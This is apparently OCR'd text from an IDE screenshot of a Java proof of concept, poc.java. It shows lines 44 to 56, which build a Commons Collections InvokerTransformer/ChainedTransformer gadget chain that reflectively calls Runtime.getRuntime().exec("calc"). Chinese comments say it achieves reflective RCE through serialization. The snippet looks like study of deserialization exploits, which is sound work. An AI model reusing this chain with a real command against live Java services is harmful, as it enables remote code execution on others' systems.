 poc.java ConstantTransformer.java Target.java Override.java AbstractInputCheckedMapDecorator.java TransformedMap.java InvokerTransformer.java
44 */
45
46 Transformer[] transforms = new Transformer[]{
47 new ConstantTransformer(Runtime.class), // 必须写在第一行，先获得Runtime类
48 new InvokerTransformer( methodName: "getMethod",new Class[]{String.class,Class[].class},new Object[]{"getRuntime",null}),
49 new InvokerTransformer( methodName: "invoke",new Class[]{Object.class,Object[].class},new Object[]{null,null}),
50 new InvokerTransformer( methodName: "exec",new Class[]{String.class},new Object[]{"calc"})
51 };
52
53 ChainedTransformer chainedTransformer = new ChainedTransformer(transforms);
54 //chainedTransformer.transform(Runtime.class);
55 // 以上代码是为了实现Runtime参与序列化，反射调用RCE
56